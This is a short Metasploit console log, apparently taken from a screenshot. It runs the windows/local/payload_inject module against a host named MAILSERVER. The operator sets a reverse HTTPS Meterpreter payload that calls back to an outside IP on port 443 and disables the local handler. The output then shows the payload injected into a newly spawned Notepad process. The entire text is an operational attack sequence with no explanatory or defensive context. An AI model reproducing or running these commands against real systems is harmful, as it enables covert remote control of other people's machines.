 msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(windows/local/payload_inject) > set lhost 202.101.100.100
lhost => 202.101.100.100
msf6 exploit(windows/local/payload_inject) > set lport 443
lport => 443
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler True
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against MAILSERVER
[*] Spawned Notepad process 2664
[*] Injecting payload into 2664
[*] Preparing 'windows/meterpreter/reverse_https' for PID 2664
msf6 exploit(windows/local/payload_inject) >